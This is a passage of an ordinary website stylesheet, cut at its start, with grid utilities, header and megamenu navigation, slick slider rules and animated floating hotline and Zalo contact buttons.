        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
}

.grid-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

.grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

.grid-5 {
    grid-template-columns: repeat(5, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

.grid-7 {
    grid-template-columns: repeat(7, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

.grid-8 {
    grid-template-columns: repeat(8, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

.header-main {
    padding-top: 10px;
}

.header-logo {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}

@media (min-width: 992px) {
    .header-logo {
        text-align: left;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%;
    }
    .header-logo img {
        margin: 0;
    }
}

@media (min-width: 1336px) {
    .header-logo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 301px;
        flex: 0 0 301px;
        max-width: 301px;
    }
    .header-logo img {
        margin: 0;
    }
}

.header-logo a {
    display: block;
}

.header-logo a img {
    display: inline-block;
}

.header-logo .site-title {
    display: none;
}

.header-content {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    text-align: center;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 6px 10px;
}

@media (min-width: 992px) {
    .header-content {
        display: block;
        max-height: 50px;
    }
}

.header-content .header-company {
    font-weight: bold;
    font-size: 1.3rem;
    line-height: 18px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.header-content .header-description {
    font-size: 1.4rem;
    line-height: 1;
}

.header-content .header-description .header-hotline-label {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 3px;
    margin-bottom: 5px;
    line-height: 1;
}

@media (min-width: 992px) {
    .header-content .header-description .header-hotline-label {
        margin-bottom: 0;
    }
}

.header-content .header-description .header-hotline {
    color: #ef0000;
    font-weight: bold;
    display: inline-block;
}

.header-content .header-description .header-hotline .icon-img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: text-top;
}

.header-nav {
    position: relative;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav {
        background-color: #fff;
    }
}

.header-nav .header-nav-menu {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    background-color: #23292e;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-nav-menu {
        width: initial;
        position: relative;
        top: initial;
        bottom: initial;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        background-color: #fff;
        -webkit-transform: none;
        transform: none;
    }
}

.header-nav ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-nav ul.main-menu > li:not(.megamenu-item) {
    position: relative;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li.turn-right {
        margin-left: auto;
    }
    .header-nav ul.main-menu > li.turn-right ~ li a,
    .header-nav ul.main-menu > li.turn-right a {
        font-weight: normal;
    }
}

.header-nav ul.main-menu > li > a {
    color: #fff;
    padding: 0 1.5rem;
    font-size: 1.3rem;
    font-weight: bold;
    display: block;
    line-height: 40px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > a {
        color: #333;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }
    .header-nav ul.main-menu > li > a .menu-toggler {
        position: initial;
        display: inline-block;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li:first-child a {
        padding-left: 0;
    }
    .header-nav ul.main-menu > li:last-child a {
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li + li > a:before {
        content: '';
        display: inline-block;
        height: 11px;
        border-left: 1px dotted;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.header-nav ul.main-menu > li ul.sub-menu {
    top: 0;
    left: 0;
    padding-left: 2rem;
    min-width: 250px;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu {
        padding-left: 0;
        position: absolute;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    }
}

.header-nav ul.main-menu > li ul.sub-menu li a {
    color: #fff;
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
}

.header-nav ul.main-menu > li ul.sub-menu li a:hover {
    color: #fff;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li a {
        color: #333;
        background-color: #fff;
    }
}

.header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
        top: 0;
        left: 80%;
        opacity: 0;
        visibility: hidden;
        position: absolute;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li:hover > ul.sub-menu {
        opacity: 1;
        left: 100%;
        visibility: visible;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > ul.sub-menu {
        top: 100%;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }
}

.header-nav ul.main-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li a {
        border-bottom: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li:hover > ul.sub-menu {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-nav ul.main-menu .menu-toggler {
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 992px) {
    .header-nav .header-action {
        display: none;
    }
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search {
        position: relative;
    }
}

.header-nav .header-action .header-search #search-btn {
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #fff;
    height: 40px;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action .header-search #search-btn svg {
    fill: #fff;
    width: 24px;
}

.header-nav .header-action .header-search form.search-form {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    display: none;
    padding: 1rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search form.search-form {
        width: 300px;
        left: auto;
    }
}

.header-nav .header-action .header-search form.search-form label {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-nav .header-action .header-search form.search-form input.search-field {
    width: 100%;
    height: 36px;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

.header-nav .header-action .header-search form.search-form input.search-submit {
    border: 0;
    color: #fff;
    width: 100px;
    cursor: pointer;
    background-color: #ad8461;
}

.header-nav .header-action .menu-icon {
    width: 30px;
    height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    cursor: pointer;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header-nav .header-action .menu-icon .line-menu {
    width: 100%;
    height: 3px;
    border-radius: 5px;
    background-color: #fff;
}

@media (min-width: 992px) {
    .header-nav .header-action .menu-icon {
        display: none;
    }
}

ul.sub-megamenu.level_1 img {
    display: none;
}

ul.sub-megamenu.level_0 li a {
    color: #fff;
    display: block;
    position: relative;
    padding: 1rem 1rem 1rem 3rem;
}

ul.sub-megamenu.level_1 li a {
    padding-left: 4rem;
}

@media (min-width: 992px) {
    .megamenu-item .megamenu-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 99;
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
        box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 {
        width: 300px;
        height: 100%;
        display: block;
        border-right: 1px solid #ebebeb;
        min-height: 550px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a {
        color: #333;
        font-size: 1.3rem;
        display: block;
        padding: 1rem;
        position: relative;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a .menu-toggler {
        width: 40px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover > a,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active > a {
        color: #fff;
        background-color: #333;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover ul.sub-megamenu.level_1,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active ul.sub-megamenu.level_1 {
        display: grid;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 {
        position: absolute;
        margin-left: 300px;
        width: calc(100% - 300px);
        top: 0;
        max-height: 100%;
        display: none;
        grid-gap: 1rem;
        z-index: 9;
        -webkit-transition: all ease 0.3s;
        transition: all ease 0.3s;
        grid-template-columns: repeat(4, 1fr);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a {
        font-weight: bold;
        text-align: center;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a img {
        display: inline-block;
        margin-bottom: 2rem;
        height: 180px;
        -o-object-fit: contain;
        object-fit: contain;
    }
    .megamenu-item:hover .megamenu-content {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-toolbar {
    display: none;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-toolbar {
        display: block;
    }
}

.header-toolbar .header-toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-toolbar .header-toolbar-menu ul.toolbar-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    position: relative;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a {
    color: #fff;
    padding: 0;
    display: block;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a:hover {
    background-color: #333;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li .sub-menu {
    display: none;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:first-child) {
    border-left: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:last-child) {
    border-right: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:first-child:before {
    content: '';
    top: 0;
    bottom: 0;
    left: -5px;
    position: absolute;
    display: inline-block;
    border-left: 5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:last-child:after {
    content: '';
    top: 0;
    bottom: 0;
    right: -5px;
    position: absolute;
    display: inline-block;
    border-right: 5px solid #fff;
}

#back-top {
    bottom: 250px;
    right: 30px;
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
    position: fixed;
    z-index: 9;
    cursor: pointer;
    background-color: #ad8461;
}

.widget.widget_media_image img {
  width: auto !important;
}

.wpgs-nav {
    padding: 0 !important;
}
.wpgs-nav .slick-track {
    float: left;
}
.wpgs-nav .slick-slide img {
    height: 100px !important;
    object-fit: cover;
}

/* Style 1 */
.quick-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    bottom: 20%;
    left: -10px;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
    opacity: 1;
}

.quick-alo-phone.quick-alo-show {
    visibility: visible;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
    opacity: 0.5;
    border-color: #00aff2;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
    background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
    background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
    border-color: #75eb50;
    opacity: 0.5;
}

.quick-alo-phone .quick-alo-ph-circle {
    top: 20px;
    left: 20px;
    opacity: 0.1;
    width: 160px;
    height: 160px;
    position: absolute;
    border-radius: 100%;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
}

.quick-alo-ph-circle-fill {
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #000;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.1;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.quick-alo-ph-img-circle {
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.7;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.phone_text {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
    white-space: nowrap;
}

.alo-floating {
    display: block;
    left: 10px;
    bottom: 10px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-shadow: 1px 1px 0 #000;
    border-radius: 40px;
    cursor: pointer;
    max-width: 250px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background: #e42222;
    padding-left: 2px;
    padding-right: 10px;
}

.alo-floating a {
    color: #fff;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.alo-floating a .zalo-icon {
    width: 35px;
    height: 35px;
    margin-right: 5px;
    display: inline-block;
}

.alo-floating-zalo {
    bottom: 60px;
    background: #009dff;
    background-size: 30px auto;
}

/* Style 2 */
.hotline-phone-ring-wrap {
    position: fixed;
    bottom: 75px;
    right: 5px;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    left: 0;
    bottom: 0;
    display: block;
}

.hotline-bar {
    position: absolute;
    background: #337ab7;
    height: 45px;
    white-space: nowrap;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    border-radius: 50px !important;
    left: 42px;
    bottom: 31px;
    display: none;
}

.hotline-bar > a {
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-indent: 32px;
    letter-spacing: 1px;
    display: block;
    line-height: 45px;
}

.hotline-bar > a:hover,
.hotline-bar > a:active {
    color: #fff;
}

.hotline-phone-2 .quick-alo-ph-circle {
    top: 0;
    left: 0;
    width: 110px;
    height: 110px;
}

.hotline-phone-2 .quick-alo-ph-circle-fill {
    top: 16px;
    left: 16px;
    width: 80px;
    height: 80px;
    background: rgba(51, 122, 83, 0.7);
}

.hotline-phone-2 .quick-alo-ph-img-circle {
    top: 31px;
    left: 31px;
    width: 50px;
    height: 50px;
    background: #337ab7;
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 2px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img svg {
    width: 100%;
    fill: #fff;
}

.hotline-phone-2 .alo-floating-zalo {
    bottom: 120px;
    left: 30px;
}

#page {
    -webkit-transition: -webkit-transform 500ms ease;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
}

#page.menu-active {
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}
.slick-list.draggable .slick-slide {
height: 100px;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list {
    background: #f8f8f8;
}

/* Icons */
/* @if $slick-font-family == "slick" { @font-face { font-family: "slick"; src: slick-font-url("slick.eot"); src: slick-font-url("slick.eot?#iefix") format("embedded-opentype"), slick-font-url("slick.woff") format("woff"), slick-font-url("slick.ttf") format("truetype"), slick-font-url("slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; } } */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none; /* &:before { font-family: $slick-font-family; font-size: 20px; line-height: 1; color: $slick-arrow-color; opacity: $slick-opacity-default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev {
    left: 0;
}

[dir='rtl'] .slick-prev {
    left: auto;
    right: 0;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: 0; /* &:before { content: $slick-next-character; [dir="rtl"] & { content: $slick-prev-character; } } */
}

[dir='rtl'] .slick-next {
    left: 0;
    right: auto;
}

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    display: block;
    height: 10px;
    width: 10px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    padding: 0;
    color: transparent;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff; /* &:before { position: absolute; top: 0; left: 0; content: $slick-dot-character; width: 20px; height: 20px; font-family: $slick-font-family; font-size: $slick-dot-size; line-height: 20px; text-align: center; color: $slick-dot-color; opacity: $slick-opacity-not-active; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none; /* &:before { opacity: $slick-opacity-on-hover; } */
}

.slick-dots li button:before {
    display: none;
}

.slick-dots li.slick-active button {
    background-color: #ad8461;
    width: 20px;
    border-radius: 10px;
}

.section-title h1,
.section-title h2 {
    margin-top: 0;
    margin-bottom: 0.6rem;
    font-size: 2.3rem;
    text-align: center;
    font-weight: bold;
    line-height: 1.4;
    text-transform: uppercase;
}

.section-title h1 a,
.section-title h2 a {
    color: #333;
}

.section-title .line-heading {
    display: block;
    width: 270px;
    height: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    background-image: url(../images/bg_heading.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.photo-slide {
    margin-top: 1px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    position: relative;
}

.photo-slide .carousel-arr {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
}

